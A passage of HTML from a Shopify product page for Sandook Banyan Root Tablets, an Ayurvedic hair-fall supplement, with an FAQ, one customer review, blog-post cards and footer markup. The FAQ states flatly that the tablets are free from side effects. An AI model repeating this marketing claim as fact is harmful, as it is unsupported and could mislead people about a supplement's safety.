    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19870194073771__collapsible_content_hJLGcW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19870194073771__collapsible_content_hJLGcW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--19870194073771__collapsible_content_hJLGcW-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions (FAQs)
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19870194073771__collapsible_content_hJLGcW color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Does it have any side effects?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r7jCKT-template--19870194073771__collapsible_content_hJLGcW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r7jCKT-template--19870194073771__collapsible_content_hJLGcW"
                  >
                    <p>No, Sandook Banyan Root Tablets are 100% Ayurvedic and is free from side effects.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19870194073771__collapsible_content_hJLGcW color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long does it take to see growth?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_t6ihU8-template--19870194073771__collapsible_content_hJLGcW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_t6ihU8-template--19870194073771__collapsible_content_hJLGcW"
                  >
                    <p>Results can take up to 3 months with continuous usage depending on various health factors like age, diet, lifestyle, etc.<br/><br/></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19870194073771__1745592490c5925ab8" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--19870194073771__related-products" class="shopify-section section"><style data-shopify>.section-template--19870194073771__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19870194073771__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19870194073771__related-products&product_id=7458748596395&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19870194073771__1750061595be12c494" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZTBKNCtiNml3UGE1Y__judge_me_reviews_review_widget_grfPpB" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Sandook Banyan Root Tablets'
    data-id='7458748596395'
    data-product-id='7458748596395'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZTBKNCtiNml3UGE1Y__judge_me_reviews_review_widget_grfPpB"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-16T20:30:05Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0607/2434/7051/products/SandookWhite9s.jpg?v=1756107471'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='34cade1f-aeac-4c47-9800-53359012f843' data-review-language='' data-product-title='Sandook Banyan Root Tablets' data-product-url='/products/banyan-root-tablets' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-16 09:32:08 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sam Singh</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>My hair feels stronger and looks healthier. These tablets really work!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19870194073771__featured_blog_BP6yEt" class="shopify-section"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" media="print" onload="this.media='all'">

<noscript><link href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19870194073771__featured_blog_BP6yEt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__featured_blog_BP6yEt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--19870194073771__featured_blog_BP6yEt-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="SectionHeading-template--19870194073771__featured_blog_BP6yEt" class="blog__title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Blog posts
        </h2><a
            href="/blogs/anti-hairfall"
            class="link underlined-link large-up-hide"
          >
            View all
          </a></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--19870194073771__featured_blog_BP6yEt"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--19870194073771__featured_blog_BP6yEt-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266 840w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How to prevent hair fall in rainy season ?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="840"
                height="361"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/anti-hairfall/how-to-prevent-hair-fall-in-rainy-season" class="full-unstyled-link">
                How to Prevent Hair Fall in Rainy Season | Sand...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T06:54:26Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">After a hot summer season, we all await the refreshing monsoon. While it’s a great time to sit back, sip on some hot tea and watch the rain, the season...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/anti-hairfall/how-to-prevent-hair-fall-in-rainy-season" class="full-unstyled-link">
              How to Prevent Hair Fall in Rainy Season | Sand...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T06:54:26Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">After a hot summer season, we all await the refreshing monsoon. While it’s a great time to sit back, sip on some hot tea and watch the rain, the season...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870194073771__featured_blog_BP6yEt-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220 592w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt=" Multivitamin Tablets to Combat Hair Fall Effectively"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="592"
                height="521"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/anti-hairfall/multivitamin-tablets-to-combat-hair-fall-effectively" class="full-unstyled-link">
                Effective Multivitamins to Combat Hair Fall | S...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T05:46:59Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair is not just about beauty, it’s also a part of yourself which needs care and nourishment. We all encounter hair fall and damage at some point in our lives...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/anti-hairfall/multivitamin-tablets-to-combat-hair-fall-effectively" class="full-unstyled-link">
              Effective Multivitamins to Combat Hair Fall | S...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T05:46:59Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair is not just about beauty, it’s also a part of yourself which needs care and nourishment. We all encounter hair fall and damage at some point in our lives...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870194073771__featured_blog_BP6yEt-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685 1920w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Which is the best hair fall control tablet?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1920"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/anti-hairfall/which-is-the-best-hair-fall-control-tablet" class="full-unstyled-link">
                Which is the best hair fall control tablet?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-07-04T09:13:40Z">July 4, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair fall is a common concern for many individuals across the globe. With numerous products and remedies available in the market, finding the most effective solution can be challenging. Among...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/anti-hairfall/which-is-the-best-hair-fall-control-tablet" class="full-unstyled-link">
              Which is the best hair fall control tablet?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-07-04T09:13:40Z">July 4, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair fall is a common concern for many individuals across the globe. With numerous products and remedies available in the market, finding the most effective solution can be challenging. Among...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component><div class="blog__view-all center small-hide medium-hide">
          <a
            href="/blogs/anti-hairfall"
            id="ViewAll-template--19870194073771__featured_blog_BP6yEt"
            class="blog__button button"
            aria-labelledby="ViewAll-template--19870194073771__featured_blog_BP6yEt SectionHeading-template--19870194073771__featured_blog_BP6yEt"
          >
            View all
          </a>
        </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19870194434219__section_divider_RnMxiT" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19870194434219__section_divider_RnMxiT {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
    height: 0px;
  }
  .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
      height: 0px;
    }
    .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19870194434219__section_divider_RnMxiT-top-padding color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19870194434219__section_divider_RnMxiT color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19870194434219__section_divider_RnMxiT-bottom-padding color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19870194434219__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19870194434219__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19870194434219__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19870194434219__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19870194434219__footer color-accent-1 gradient section-sections--19870194434219__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=105, //www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=210 2x"
                              src="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="386"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our mission</h2><div class="footer-block__details-content rte">
                      <p>To provide all-natural products backed by the ancient knowledge of Ayurveda<br/><br/><a href="/pages/story-of-sandook" title="Story Of Sandook"><em>Read Our Story</em></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://www.shiprocket.in/shipment-tracking/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="https://sandooksutras.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Login
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19870194434219__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19870194434219__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sandook</a></small>
        
          <small class="copyright__content">Powered by <a href="https://www.windborne.solutions/" target="_blank" title="https://www.windborne.solutions/">Windborne Solutions</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sandooksutras.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Buy Now`,
        unavailable: `Buy Now`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
